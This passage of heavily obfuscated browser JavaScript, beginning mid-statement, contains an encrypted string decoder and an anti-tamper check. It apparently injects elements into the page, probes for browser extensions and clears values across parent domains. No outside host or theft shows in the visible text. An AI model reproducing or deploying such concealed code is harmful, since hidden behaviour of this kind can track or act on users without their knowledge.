-a0_0x1aa5cc._0x35163a,_0x166e83-a0_0x1aa5cc._0x2f756b,_0x17b69a,_0x17b69a-0x1a5);}_0x340dab[_0x459cb8(0xf7,-0x34f,-0x281,-0x165,'dI3T')](_0x2c267c[_0x29c0bb],_0x340dab[_0x294211(a0_0x47395f._0x14be76,0xcb5,a0_0x47395f._0x274087,a0_0x47395f._0x3aa9e7,a0_0x47395f._0x3149aa)])&&(_0x235689[_0xfa67b5(0x753,a0_0x47395f._0x2894ec,0xbb4,0x57f,'WHSA')+_0x459cb8(a0_0x47395f._0x5ce640,-0xb1,0x1c6,-a0_0x47395f._0x554e60,'k^TZ')+'te'](_0x340dab[_0x3d5551(-0x2ae,a0_0x47395f._0x13b11e,0x2af,0x159,a0_0x47395f._0x369c7d)],_0x340dab[_0x3f2f16(-0xa9,a0_0x47395f._0x17783e,0x8c,a0_0x47395f._0x2cd7eb,'77$r')]),_0x235689[_0xfa67b5(0x6f9,0x71d,0x528,a0_0x47395f._0x458040,'hJI0')+_0x3f2f16(-0xbd,-a0_0x47395f._0x5a0aff,-a0_0x47395f._0x310c88,0x214,'mow2')+'te']('as',_0x340dab[_0x3d5551(0x32e,'mow2',a0_0x47395f._0x5424af,0x5a,-a0_0x47395f._0x371ca1)]),_0x235689[_0x3d5551(0x595,'X2$!',0x139,0x2c4,-a0_0x47395f._0x4f9718)+_0x459cb8(0x3d3,0x647,a0_0x47395f._0x25728c,0x545,'lOi8')+'te'](_0x340dab[_0xfa67b5(0x599,a0_0x47395f._0x387569,a0_0x47395f._0x1f5d86,a0_0x47395f._0x5b1779,'lOi8')],_0x340dab[_0x459cb8(a0_0x47395f._0x24ba2d,0x50f,0x705,a0_0x47395f._0xe65165,a0_0x47395f._0x23d90a)]));if(_0x340dab[_0xfa67b5(a0_0x47395f._0x535030,a0_0x47395f._0x1c811a,0x578,a0_0x47395f._0x514588,a0_0x47395f._0x4a2f48)](_0x2c267c[_0x29c0bb],_0x340dab[_0xfa67b5(a0_0x47395f._0x4ac512,a0_0x47395f._0x261bc2,0x89c,0xc94,'fzU7')]))_0x235689[_0x3d5551(0x298,'Ixma',a0_0x47395f._0x5a8563,-a0_0x47395f._0x2ff39e,0x121)]=_0x340dab[_0x3d5551(0x60,a0_0x47395f._0x244cc1,-0x216,a0_0x47395f._0x29075a,0x371)];_0x235689[_0xfa67b5(0xa00,0x590,a0_0x47395f._0x4d3cd8,a0_0x47395f._0x35550f,'FA&v')+'d']=()=>{const a0_0x1e779f={_0x32736d:0x207,_0x13b360:0x33,_0x4f69bf:0x7c};function _0x187371(_0x151ff2,_0x1b584c,_0x570874,_0x3e264a,_0x591815){return _0xfa67b5(_0x570874- -a0_0x1e779f._0x32736d,_0x1b584c-0x1c0,_0x570874-a0_0x1e779f._0x13b360,_0x3e264a-a0_0x1e779f._0x4f69bf,_0x3e264a);}_0x27f422[_0x187371(a0_0xecb0e2._0x7cd857,a0_0xecb0e2._0x2cf08a,0x3ce,'6Xm)',a0_0xecb0e2._0x7c2167)](_0x178f24,_0x212361);function _0xfbced6(_0x155add,_0x4564bf,_0x53c1a8,_0x28aec0,_0x493d6b){return _0x294211(_0x155add-0x11f,_0x4564bf-a0_0x1e44a8._0x222a35,_0x53c1a8-0x2e,_0x493d6b,_0x4564bf- -a0_0x1e44a8._0x2b1a75);}_0x235689[_0x187371(a0_0xecb0e2._0xdf72f6,-a0_0xecb0e2._0x575bdd,a0_0xecb0e2._0x2eef71,a0_0xecb0e2._0x3cec7d,-0x278)+'e']();},_0x235689[_0x3d5551(0x253,a0_0x47395f._0xa368f1,0x652,a0_0x47395f._0x18a8d6,0x2ad)+'or']=()=>{const a0_0x29dbfd={_0x52e165:0x185,_0xfcf77b:0x5d1,_0x346bb7:0x139};function _0x55ff23(_0x39f4e4,_0x5820cf,_0x54e3f5,_0x988aac,_0x1e4c3f){return _0x3d5551(_0x39f4e4-0x33,_0x988aac,_0x54e3f5-a0_0x29dbfd._0x52e165,_0x39f4e4-a0_0x29dbfd._0xfcf77b,_0x1e4c3f-a0_0x29dbfd._0x346bb7);}function _0xe11c44(_0x7ea441,_0x2d545c,_0x13f217,_0x4f64de,_0x1dfc3f){return _0x459cb8(_0x13f217-a0_0x520919._0x22c94e,_0x2d545c-a0_0x520919._0x22e278,_0x13f217-a0_0x520919._0x1b9424,_0x4f64de-0x92,_0x7ea441);}_0x340dab[_0x55ff23(a0_0xd31505._0xc00436,0xaef,0xd8a,a0_0xd31505._0x395d3b,a0_0xd31505._0x42a47c)](_0x178f24,null),_0x235689[_0x55ff23(a0_0xd31505._0x43b50b,0xa04,0xf2b,a0_0xd31505._0xd830a2,0xcbf)+'e']();},_0x235689[_0x340dab[_0x3f2f16(-a0_0x47395f._0x240947,-0xc2,0x15,-0x1e0,'fzU7')](_0x2c267c[_0x29c0bb],_0x340dab[_0x459cb8(0x2e1,a0_0x47395f._0x5ed229,-0x14c,0x40a,'WlP]')])?_0x340dab[_0x3d5551(0x6d9,'X#i0',a0_0x47395f._0x82b2a5,a0_0x47395f._0x17cc9c,0x842)]:_0x340dab[_0xfa67b5(a0_0x47395f._0x3d3f7d,0x669,a0_0x47395f._0x2d210f,0x2d0,')%^y')]]=_0x1141cd,(document[_0x459cb8(0x7f5,a0_0x47395f._0x340a39,a0_0x47395f._0x439067,0x88d,'rfQp')]||document[_0x3d5551(0x98,a0_0x47395f._0x690f8c,a0_0x47395f._0x21fc8d,0x30f,0x3e7)+_0x294211(a0_0x47395f._0x958a14,0xc6c,0xc14,'UvKF',0xb26)+_0x459cb8(0x372,a0_0x47395f._0x48d812,0x1f0,0x457,'^naB')])[_0x459cb8(a0_0x47395f._0x8146d8,a0_0x47395f._0x5b93ed,0xb1e,a0_0x47395f._0x59f829,a0_0x47395f._0x566b6f)+_0x294211(a0_0x47395f._0x38c632,0x54d,a0_0x47395f._0x24462f,'t]v0',a0_0x47395f._0x3f1606)+'d'](_0x235689);}));_0x5f4b14[_0x34ba34(-0x175,0x155,-a0_0x1c3468._0x5ce531,a0_0x1c3468._0x1b1010,-a0_0x1c3468._0x147b25)+'h']&&Promise[_0x1052d9(0xad5,a0_0x1c3468._0xbe15d7,a0_0x1c3468._0x289580,0xa48,a0_0x1c3468._0x261af3)+_0x5e119e(0xca,0x371,a0_0x1c3468._0x51629c,a0_0x1c3468._0x2b032e,a0_0x1c3468._0x36a50a)](_0x5f4b14)[_0x1ce0bf(0xd58,0xa7f,0xc09,a0_0x1c3468._0xdae89c,0xa8b)](_0x1ea76b=>{const a0_0x523d67={_0x236b2d:0x17b,_0xb38a03:0xbc},a0_0x2cc2a8={_0x14264a:0xed};function _0x8dac5e(_0x492c2d,_0x9912a9,_0x5cba90,_0x5f3612,_0x56f040){return _0x1ce0bf(_0x492c2d-0x1ab,_0x9912a9-0x62,_0x5cba90-a0_0x2cc2a8._0x14264a,_0x5f3612,_0x9912a9- -0x42a);}function _0x2e15eb(_0x62bb47,_0x481208,_0x36fb3e,_0x1eb1e9,_0x119b6b){return _0x1ce0bf(_0x62bb47-0x186,_0x481208-a0_0x2fa555._0x5c2165,_0x36fb3e-0xba,_0x36fb3e,_0x62bb47- -a0_0x2fa555._0x55cbe8);}function _0x435acc(_0x33ca51,_0x18759f,_0x2bee07,_0x275613,_0x1e075e){return _0x34ba34(_0x33ca51-a0_0x2e4376._0xe0e43d,_0x1e075e- -a0_0x2e4376._0x310662,_0x2bee07-0x1c,_0x2bee07,_0x1e075e-0xb3);}let _0x540770=_0x1ea76b[_0x8dac5e(-a0_0x3c39e2._0x1442c3,0x18f,-0x138,'xg$7',0x7a)+'r'](_0x5be1b5=>_0x5be1b5[_0x8dac5e(0x979,0x686,0x705,'1y9*',0x363)+'s']===_0x8dac5e(0x2aa,0x157,-0x291,'X#i0',-0xe2)+_0x8dac5e(0x1f3,0x8e,-0xa0,'lOi8',-0x1c8)&&_0x5be1b5[_0x435acc(0x6f9,0x36b,'kpvC',-0x185,0x286)])[_0x362a49(a0_0x3c39e2._0x481e45,a0_0x3c39e2._0x58c21a,a0_0x3c39e2._0x446d07,a0_0x3c39e2._0x559494,a0_0x3c39e2._0x1e7e1d)](_0x343686=>_0x343686[_0x2e15eb(0x18e,0x141,'fQor',0x328,-0x2e9)]);_0x340dab[_0x2e15eb(-a0_0x3c39e2._0x9a84b5,a0_0x3c39e2._0x421ad0,a0_0x3c39e2._0x1fdcfd,-a0_0x3c39e2._0x465c3e,-0x1f2)](_0x5126bd,{'label':_0x340dab[_0x2e15eb(0x70,-0x1c4,'lOi8',0x48c,a0_0x3c39e2._0x442e63)],'extensions':_0x540770});function _0x362a49(_0x357328,_0x114b7f,_0x3be472,_0x1d3650,_0x33bb32){return _0x34ba34(_0x357328-0x99,_0x114b7f-0x3ba,_0x3be472-a0_0x4be294._0x7a4be6,_0x357328,_0x33bb32-a0_0x4be294._0x2240f8);}function _0x448fea(_0x1b1f83,_0x21be50,_0x4bace6,_0x202d67,_0x4c9949){return _0x1ce0bf(_0x1b1f83-a0_0x523d67._0x236b2d,_0x21be50-0x95,_0x4bace6-0x1e4,_0x4c9949,_0x1b1f83- -a0_0x523d67._0xb38a03);}!_0x3e9189?.[_0x2e15eb(0x704,a0_0x3c39e2._0x44605a,a0_0x3c39e2._0x8cbf0e,a0_0x3c39e2._0x5eaa1a,0xa2a)+'h']&&(_0x2db78d[_0x8dac5e(0x186,a0_0x3c39e2._0x6d8325,0x251,a0_0x3c39e2._0x4f8b41,-0x203)](_0x340dab[_0x8dac5e(a0_0x3c39e2._0x210fa8,a0_0x3c39e2._0x17d78e,a0_0x3c39e2._0x10f3d7,'W^&N',0xb)],'',_0x22c1c9[_0x435acc(0x671,0x6c3,'fQor',0x6d2,0x373)](-Math[_0x435acc(a0_0x3c39e2._0x5866bb,a0_0x3c39e2._0x33df78,'hJI0',a0_0x3c39e2._0x27b5f7,a0_0x3c39e2._0x428366)](0x2,_0x22c1c9[_0x435acc(a0_0x3c39e2._0x50482d,a0_0x3c39e2._0x294346,'nASs',a0_0x3c39e2._0x2df47a,a0_0x3c39e2._0x3214b6)+'h']))[_0x435acc(0x192,0x6ed,a0_0x3c39e2._0x51efba,0x802,a0_0x3c39e2._0x4afeae)]('.'),0x0),_0x2db78d[_0x2e15eb(0x3f1,0x7b3,'Ixma',0x3db,-a0_0x3c39e2._0x5218f3)](_0x340dab[_0x2e15eb(0x67a,a0_0x3c39e2._0x4f895e,'*)Vp',a0_0x3c39e2._0x3c0f3d,a0_0x3c39e2._0x3733e0)],'',_0x22c1c9[_0x8dac5e(0x494,0x616,0x8e2,a0_0x3c39e2._0x8db075,0x242)](-Math[_0x8dac5e(-0x9c,-a0_0x3c39e2._0x4f52be,-a0_0x3c39e2._0x1f4e91,a0_0x3c39e2._0x34d7bd,a0_0x3c39e2._0x1c3f63)](0x3,_0x22c1c9[_0x362a49('IaWl',a0_0x3c39e2._0xda6352,0x1c4,0x1b3,a0_0x3c39e2._0x1ea823)+'h']))[_0x8dac5e(0x1dd,0x43,-a0_0x3c39e2._0x52b6d1,a0_0x3c39e2._0x400997,a0_0x3c39e2._0x4503d8)]('.'),0x0));if(_0x540770?.[_0x362a49('^naB',0x308,a0_0x3c39e2._0x32401e,0x11d,0x4c0)+'h'])_0x340dab[_0x8dac5e(-a0_0x3c39e2._0x248de1,a0_0x3c39e2._0x480873,0x558,a0_0x3c39e2._0x2581e4,0x83)](_0x552856,_0x540770);})[_0x1052d9(a0_0x1c3468._0x45598f,a0_0x1c3468._0x4e733d,a0_0x1c3468._0x1786e9,a0_0x1c3468._0x41c65a,'WHSA')](_0x5bf30f=>{function _0x2629c1(_0x1cf540,_0xaf38ed,_0x1f1bb2,_0x560159,_0x5598d0){return _0x5e119e(_0x1cf540-a0_0x7fbb03._0x270bd5,_0xaf38ed- -0x308,_0x1f1bb2-0x133,_0x560159,_0x5598d0-a0_0x7fbb03._0x13f0b);}_0x340dab[_0x2629c1(0x473,a0_0x17af91._0x3e4280,0x4a7,'WlP]',a0_0x17af91._0x158104)](_0x5126bd,_0x5bf30f);});}}catch(_0x2af9f7){_0x340dab[_0x1052d9(a0_0x1c3468._0x5d8e0b,a0_0x1c3468._0x4bccf2,0x596,a0_0x1c3468._0x2660df,')%^y')](_0x5126bd,_0x2af9f7);}}()));function a0_0x1ec4(_0x44fffb,_0x11f55e){const _0x17fb43=a0_0x252b();return a0_0x1ec4=function(_0x26c173,_0xb9b194){_0x26c173=_0x26c173-0xd1;let _0x252b80=_0x17fb43[_0x26c173];if(a0_0x1ec4['PWabeY']===undefined){var _0x1ec403=function(_0x41fa62){const _0xfd1bda='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x132c98='',_0x17f9e9='',_0x5e46e5=_0x132c98+_0x1ec403;for(let _0x419460=0x0,_0x5ab5d1,_0xf35bb5,_0x96c70b=0x0;_0xf35bb5=_0x41fa62['charAt'](_0x96c70b++);~_0xf35bb5&&(_0x5ab5d1=_0x419460%0x4?_0x5ab5d1*0x40+_0xf35bb5:_0xf35bb5,_0x419460++%0x4)?_0x132c98+=_0x5e46e5['charCodeAt'](_0x96c70b+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x5ab5d1>>(-0x2*_0x419460&0x6)):_0x419460:0x0){_0xf35bb5=_0xfd1bda['indexOf'](_0xf35bb5);}for(let _0x95fe0d=0x0,_0x9fbda3=_0x132c98['length'];_0x95fe0d<_0x9fbda3;_0x95fe0d++){_0x17f9e9+='%'+('00'+_0x132c98['charCodeAt'](_0x95fe0d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x17f9e9);};const _0x4d0051=function(_0x2f3f09,_0x1dd431){let _0x27c0cf=[],_0x5b8186=0x0,_0x26cde8,_0x3123fd='';_0x2f3f09=_0x1ec403(_0x2f3f09);let _0x3f3580;for(_0x3f3580=0x0;_0x3f3580<0x100;_0x3f3580++){_0x27c0cf[_0x3f3580]=_0x3f3580;}for(_0x3f3580=0x0;_0x3f3580<0x100;_0x3f3580++){_0x5b8186=(_0x5b8186+_0x27c0cf[_0x3f3580]+_0x1dd431['charCodeAt'](_0x3f3580%_0x1dd431['length']))%0x100,_0x26cde8=_0x27c0cf[_0x3f3580],_0x27c0cf[_0x3f3580]=_0x27c0cf[_0x5b8186],_0x27c0cf[_0x5b8186]=_0x26cde8;}_0x3f3580=0x0,_0x5b8186=0x0;for(let _0x119be5=0x0;_0x119be5<_0x2f3f09['length'];_0x119be5++){_0x3f3580=(_0x3f3580+0x1)%0x100,_0x5b8186=(_0x5b8186+_0x27c0cf[_0x3f3580])%0x100,_0x26cde8=_0x27c0cf[_0x3f3580],_0x27c0cf[_0x3f3580]=_0x27c0cf[_0x5b8186],_0x27c0cf[_0x5b8186]=_0x26cde8,_0x3123fd+=String['fromCharCode'](_0x2f3f09['charCodeAt'](_0x119be5)^_0x27c0cf[(_0x27c0cf[_0x3f3580]+_0x27c0cf[_0x5b8186])%0x100]);}return _0x3123fd;};a0_0x1ec4['wAwpdM']=_0x4d0051,_0x44fffb=arguments,a0_0x1ec4['PWabeY']=!![];}const _0x512d50=_0x17fb43[0x0],_0x467401=_0x26c173+_0x512d50,_0x2e9fbb=_0x44fffb[_0x467401];if(!_0x2e9fbb){if(a0_0x1ec4['PGcNBO']===undefined){const _0x3680da=function(_0x36e9c3){this['LIfqfq']=_0x36e9c3,this['AhzXuG']=[0x1,0x0,0x0],this['oMIxwq']=function(){return'newState';},this['lQxvSS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fjbQHa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3680da['prototype']['TlVWRH']=function(){const _0x138035=new RegExp(this['lQxvSS']+this['fjbQHa']),_0x91c84b=_0x138035['test'](this['oMIxwq']['toString']())?--this['AhzXuG'][0x1]:--this['AhzXuG'][0x0];return this['SRZXXi'](_0x91c84b);},_0x3680da['prototype']['SRZXXi']=function(_0x199238){if(!Boolean(~_0x199238))return _0x199238;return this['haXZkr'](this['LIfqfq']);},_0x3680da['prototype']['haXZkr']=function(_0x701421){for(let _0x1309d7=0x0,_0x4c76f0=this['AhzXuG']['length'];_0x1309d7<_0x4c76f0;_0x1309d7++){this['AhzXuG']['push'](Math['round'](Math['random']())),_0x4c76f0=this['AhzXuG']['length'];}return _0x701421(this['AhzXuG'][0x0]);},new _0x3680da(a0_0x1ec4)['TlVWRH'](),a0_0x1ec4['PGcNBO']=!![];}_0x252b80=a0_0x1ec4['wAwpdM'](_0x252b80,_0xb9b194),_0x44fffb[_0x467401]=_0x252b80;}else _0x252b80=_0x2e9fbb;return _0x252b80;},a0_0x1ec4(_0x44fffb,_0x11f55e);}function a0_0x252b(){const _0x40d344=['xNT4W4JcKW','gSkNW60nWRm','WQ3cUGxdQwC','udm9W7ZdPq','or3dPsaF','WP/cUWddUgS','W58oWQLlqa','cCo5s8ohWOe','W5HsmaxdQG','vfGwW7eg','fmosW6FdVG','sKldJru4','WP/dRtLFqa','WQW9C2C7','h0VdUqVcVW','kbRdPSo+cq','W7lcIYBcSu0','gwrdWOmQ','W6BdP8kSW40J','WORcRmkwvbG','WOdcSCoyAa','sryc','WRm+qKZcVa','WPK/W7X5W74','wrfDW4tdIa','z8k9W607WOC','W7TpnmoZ','tSk6uq','WR7cLHpdP2S','W7BcPmkHjCk9','hsddICoYgW','Ca8UW43dHW','sCk6uCkd','W4iAW7XmDW','ELq7W5/cUa','tKzxWQW','WO/cRZ4mW7a','WPRcMIyVW4S','W4xcJhe','WPZdSrDMzG','cCoKtSoYWOC','gmovlCoJnq','W586WQHnAG','W7aPWRvgjq','CexdNfCv','cMn3jCk2','uHWa','mmoRW6pdKfu','sbiTW4NdLa','b8kDcCkGWPa','kueTWPddTa','WPVdP23cNSkB','WQ8JqftcTW','WQuSbHdcSa','vvvFW63cKq','WO7cSmk5CbC','esldMmo7dW','vcOyW4VdSa','WQNdMwddHq','W6HSW77cRmoQ','WPhcOSkuqq','FMyfW4i','d8oUpCoJWRa','imokbSoxaa','W7i4WRHuvG','W6bLW63cKSot','fer6WPhcJG','WPWRF3C+','t8kYq8kCvG','f8oJW4tdJgi','ov86W5/dVa','wNuVW4tcUq','WRGUya','W4BcPJFcQey','W7TEzM/cVG','c31CWOe','WPRdP3FcLCkn','C8kKWR/cTaK','W5tcHIyVW5q','FviXW4/cVG','W6GgWQLsDW','W71LW4pcPCoi','B2amW4SK','iW/dGCoWqa','D1W5W4hcVa','ltTun8k6','WOCLuCkoW54','hwXhWOO9','W7CCkSkGwa','tqm4W5FdKa','W4njWR09WOu','WONcOSkjrI0','W6ubWQ1GBG','WRlcJ09+cW','a1j/fCkD','exPa','kqzSWOBdRq','kc9+Cqq','WPZcHIbWW4C','hSk/WPVcGG','W7VdV8oBW40a','wmkYW5VcJ8om','nCoGW6ZdVKK','W59tnWxcSa','WPJcPSk2w8k6','WRS6FNVcJW','t8o0WP7cUmk7','WOJcIwXqka','W43cMXtcLfW','qIevW4BdKW','W7r8vHdcTW','WPJdOh7cN8kr','W6xcPmk7h8kG','WQqMvq','WORdVLhdKSop','j8o2lSo1eq','xH4ykYy','W7pcTCkBn8kI','WO/cG3OEAq','WOhcMr7dI8oI','W73dR8kDW4mg','W5vwDKxcSG','FceuW4NdGW','W4BcRCk7lSkI','W51bW7/cMCoF','W5HQWRi9WQC','tL4pWQW','pmk8W7BcTmkW','WPVdQNm','maeZprq','WOtcOCkaFam','m8kvW6OKca','rLZdPKSD','WPlcTXFdQsK','WP7cSqRdUh8','Et4cWOn9','E2afWOfN','WOdcMMZcP8ks','W7GdW6hdJmk7WQ/cHq','uqqxotu','nCkAgCoLWQ0','WPpdNciwEa','WRdcPmkvEGu','c8klW7yGlG','WQNdSc1BDa','qH7cJG','tqC8W4ddLW','WQeuW4pdGmkT','lCoaW4RdTxW','WPlcNJ0WW4a','kCklW4y4cG','ufSvCxq','WQFdJ2JcTCkl','pmo2oSo1eG','ubGsz2S','aSo9W5ldL28','WONcPSkuuGq','BbnlW4NdUW','qfvCW7y','hdHjmSkK','j8krhmk3WQa','W7e8WRPJva','W5z9qmkFWOG','WOlcSaRdHfa','EtGcWPz8','vMC3W53cHa','iGFdP8oEkW','W6yIWPn1yG','WP7cSdFdJei','cMT0eW','kCoMe8oUna','WO7cKCkmyCkB','khbWvIO','dgCEWPG6','WReWvNOc','D1GHW4lcTq','uMqDywC','WQVdK2ldJSkv','WQ0Tz3hcRW','cSo6D8opWQi','tunKW5lcNG','W5XJW6mnWQ8','WQJdPZ4','tSkLECokWRu','W4PMWQuHWQu','CazBW4y','yvJdH2Wb','qcRdH0dcHW','yZhcIgbf','BLGXW5/cVa','iSoRlq','emkyW4uaWPC','qJnrW7RdOG','p3OaBSo6','WRacF8klW5G','ELhdOMfd','W5PKWQq5W6y','B8oTWQldUmk5','WRdcMmkFv8kk','WP/cS8kWCYK','sfjyW6FcHa','WQqgW4tdHmo0','vIapW7FdRq','WQv4zv89','jMzKoCkJ','iYDukSkG','vffeW6VcIq','WRxdL2tdMCoy','oKdcUtGB','oSokDmohW74','dmoiW7BdULi','hf3cKXxdIW','fu0jWONdOa','W67cRSkSn8k4','W6veCeNcOq','i8kcWO7dL8kB','ybeAW4NcPW','ac5XW5CZ','B3KnW5i8','a8oaW7BdVKC','W6aypa','mM1WpqG','i8kMjCkJWQu','F8k2WRW5W5e','BYzqWO1M','urOsFwS','hqddJSoYdG','bmklWRxcUu8','WRdcMsZdTeW','lmoTnSoPga','WP3cIstdRSon','WR/dT1/dRmoT','W7qvj8kZ','yKVdQhS','ygRdNuG','WQ0Lv1ZcOG','sNafW4jN','W77dLCkyW4Sb','rSk6tmkxrq','axJdKqhcHa','igvRWR8Q','qfKDCxy','W7elmSkhFW','W5T4yK7cOa','WPBcMYaQW4C','y8kAW6rSAa','mNnxemkG','CfWYWOtcVq','gHuzoZC','gGPOW4eW','n8kvcCkMWQS','WP4OWPGAWRS','Dee6W5NcOa','ev/dKLzU','FeRdHx8+','WOS9WObBW6K','hSkNW40kWQq','WOWlWRXTW6O','BtGVp14','bmoTW5tdGMq','W64tk8kVrq','oKHyoSkP','W4ddO8oPg8oM','W4L4WRGOWRi','wqjoW7pdTW','ugNdNNmm','WPBdTJ3dTaO','hZJdJmoJma','ErPFW4ZdGa','gCkQB8oeWQe','cMvRhmk8','m8kxW69Upq','dcFdJCo6','mCkiW7iKlG','W5pdIhjklG','abLqiSkq','rs0+W6xdKG','C28gW5uP','W7JdOSkCW4yc','FSksW7e','Bv4N','k8oRnq','o8k5W6e5WOy','vb8gWRRdIG','W4xcP8kdgmk2','WRecDNit','W7XfW5W','gI9PW5Sb','WPVcKwjRW4C','W5KmWRfnBG','ACoHWRRcGSk6','srOdW4RdSq','lCoybmovpG','W67cT8kznCkx','WPhcKduVW4G','chHwWRa6','qHiKW4pdMa','qw/dH2v+','t8oXsmkd','c01wFxi','W5Dtyq','WOG7zSkeW7a','oXlcTsim','W6ZcSSkMiSk9','cuDsWPWR','c8oatCovWPu','omkBfCk1WQ0','W45IWQuP','kCk7W7T3WPa','jSkBgCkAWRa','gY7dMSoGqa','W7tcHCkjaCkm','mCkqdCkHWQ8','lSkXW6yxWPK','WQC9oHeZ','og94Eqi','mSkpW7KBWQi','pSoReCoHhG','WQ0xW4VdRCkr','b8k1nCkhWPa','W6NcNwhdGSon','grDoiM8','vYm0W4JdLa','WOddTCkpu8kS','wbZcLezU','WR3dStn6BW','BxBdO1rN','hHmFlIK','WRpdTZ5uDW','eSkFp8kRWOq','pdbtW4G2','egLMEq0','fr4AoYy','iCkFe8kcWQi','wsmCW6BdTW','WPddSMFcO8ky','bYqcide','W7FdPCkyW5al','f8kAW5OEWQy','W41hAehcPW','W6dcOSkImmk4','jqDye8k3','qHpcKKSL','mCo5W6FdUG','kaD7W5VcUG','WQD/bWNdOW','W7/dRCkeW4Kd','amksW5qncW','aX5z','W4ZcOdVcP1W','Fw0fW74+','WPBcQ8kvrq','W69lW6xcQCou','c3fhWR8H','WRBdK2hdJ8os','xGdcKKTu','b8k6WO/dVmkn','c8k8WOpdLCks','b8k3W5ePWPC','q8kXqCkCra','m8oVtCo5WO0','WOZcG3y','W4bPW5xcLmoY','W7lcHwBcHSkc','WQ8eW5hdICk1','abSFlcy','WPhcKmkzrXK','uMuyW5VcMG','bmoHECobWQ4','rHyHW4RdLW','hX7dVCoTgG','u07dGadcGa','WP0dWOnNW4e','WOtcGgrboW','ru9vWONdOa','rHGLW4S','WO/cPwPnjq','hwDaW4aW','WQNdUI0','WRRdKgNcQCko','jSkNW5W0WOW','uHWFW5hdRG','jmkbW7iK','f8o+WPddKSkA','fbic','zxVdT3iV','WRldMMddHq','jCk/W6eQWOK','WQ0oW73dR8kC','oSoPCSowWRm','c3zvEY4','W7zeW4NcP8ov','tbRcMenI','WQyNrfpcPG','kZ9fySo0','mCkveCk2','W5jyz0NcPW','FvGMW5VcTq','WPaIzCkZW7a','WP/cJMDk','DGafWOlcGW','WOqWFNGx','oCkDeW','iGbOkCkH','iCo1W6NdUeW','W4CmWRjfBa','W75LW6NcHmoX','W7n1W6tcS8oQ','a37dHqlcJW','WRVcTbddHCoi','jCoTkSo3','W40pWROzoa','WOBcNdhdI3u','hbPBkmkt','W64UiSkpEq','qmkWs8kE','jmkBW6OekG','i8oNlCo+aW','pxqXWQm','h1LRWOGa','DfqFW4NdJG','t30aW4K8','WP7cKgPohq','idTupa','rXZdHWvI','EmoLWQlcO8k2','mWtdPxXF','WQqcW4tdHmkW','W7PhWOdcHCoR','jSoSlCoWhG','W68rWRzBEq','mIXQW4WV','c8oNCSoeWQK','sqeeWQZcLW','yJKSmG0','W5X6WP0uWRy','W6TuW47cTmoq','W6bqiCkGxW','WQZcSCkHmq','omkzW7iIpG','W63cISknjSkY','zSodh8oOW7C','WQNdGhhdISov','WQNcUSkLxmkV','W4RdOw7dTfW','rHNcKW','kCoTimoSba','tYTWgmk7','FSoOWQxcV8kW','WQu6BKe2','zu3dRW','AXfk','W5XQWPqKWQu','hCo8WOVdNSkA','gIddKmk5dG','WRhdVZnCDa','eY7dMSo5ha','pmkDW6WMka','W4dcKt/dTmox','W79JDgpcGW','F3Os','dCkHWOFdNmkb','WQZdNwZdHq','gNpdKG','A8kMBSkuwq','WPywW4GbWQi','tfHtW6ZcGW','cSo9vmkfva','AWVdQhzd','WQ45A0a','u1mtFNe','WQiJy8kjW7K','lCkEW6euWQy','ex9FWOm1','wX7cMeTU','W6yujSkMqG','v0ioDW','ltrynmkW','fHX7W5qK','WRddQhFcL8kD','WRxcRqFdHg0','W6utWQvwFG','B2GhW5O6','pcxdICo7ga','e8oVBSowWQ8','WO/cHtyrW5m','WO0zWRjVW54','WOSSWO1NW74','evD8dSk3','mCk6hmkOWQy','n8k0WOZdPCkB','aSk/W5JcNCkC','WRtdK27dNSop','m8kAe8kMWQW','WOFcG2Xdpq','D8kGWRhcOr03W4tcLSoiaGDN','q8kXrq','WRCQWPnpW64','WQJdVtjh','kSk8W6KXWO4','og95pqi','W5BcQYVcG1a','nmkBWQ3dT8kJ','W5xdOwVcNCkE','zehdR3jy','qmkYq8kxva','qmoZWQBcJ8kg','WQW2yfK6','qqOFW4hdTG','WPldVJ3dR0C','DgPEW4FcGq','vJ/dHSoZ','gNzNqt8','gSkYWOZdICoo','DJmLpbS','W7a6c8kOqG','W79sz0ZcUa','mCkBW6mSnW','j8kahmk3WRC','W7qnjmkQra','W605lSkqzW','WQ/dNwS','bSodWQtcO0C','yt/cSezE','ehZdKXNdMa','qG5iCc8','owK/W7eR','k8oPBCoVeG','WOVcJZ/dOCky','W4FcQdRcRKG','WPSNW4pdKCkG','WQtcSHVdPmo2','nqtdP8odbW','tvPuW6dcIW','WQZdGvpdU8oc','DXzuW4xdGa','sfPEW5JcJa','W5iOb8oFWOu','ncDIfSk7','W7mozCk0wq','W4NcQYZcSqS','w03dTxar','vZf1W5ldMq','W6FdSCo4BSoN','W6hdQSkvW48k','WQurW5hdICkS','jSk2W6K4WOO','mMz/Fam','tXSnW4JcRq','fcddGmo/fa','WRtdUZTECG','W40MWQO5WRi','z8oGWQ/cTmkX','ahJdLq','o8oTfSonna','ESk0CmkReG','EYBcPuLX','WPBcNJyX','cCoiW7S','fHexoI8','nmoLW4ZdHM0','lSoNkSo7fa','xSoTWRRcOSkJ','p8oSja','tG4hW4BdKW','aCkHWOVdMSkC','khFdPhzz','WOmOra','WRNdOcLslW','hvKgisq','jmoZWRJcRb4','b8oBCCo3WRy','aIb/amkZ','WQNdLgpdJSoj','W4DGWQ4J','W6ezuv7cOW','c3THWPG6','WRRcKmkzCSkN','WPhcUXa','WOVcSmkWwCkP','aWqKW4RdIq','ySo0kSo8aa','z8o9WOpcHSkJ','ExfpW487','exhdJG7cJG','WO7cO25bja','pJaNCa0','a14sE2S','WOrgWRHlBG','ySoHWQdcSCkN','WQVdTc9eCa','W48oemkODG','tXy+W5hdRq','WPRcJZFdQCoq','hYRdNmoDcq','iSk/W6m7WOK','j8kyfmkMWQy','ofH6vZe','dCkKoa','i8kxWORdTSku','exLdWOaH','W6yjlq','Dv42W4RcOa','fbicgYO','yCo0WQ/cTCk6','WP8TWPDFW6i','xbKR','jCkml8k0WQS','lCo2W6NdPeO','gx9BWOm5','W4L/WR8/WQ8','wbpcJ0X7','W6vsWROkWQK','W79XW7RcUCoc','Bcn/W6FdIa','WPhcOSkuquS','WQuvBemF','WOuHx8kjW5y','z0VdTu5F','yZjZp1G','mSoJACogW74','gYFdGCo4gq','W5RdQSk+W646','idy+dra','sNZcMSkNtW','Dc9ZEX0','h3RdGGRcGa','WPVcKZO9W44','ahhdIa7cGa','W4XsCe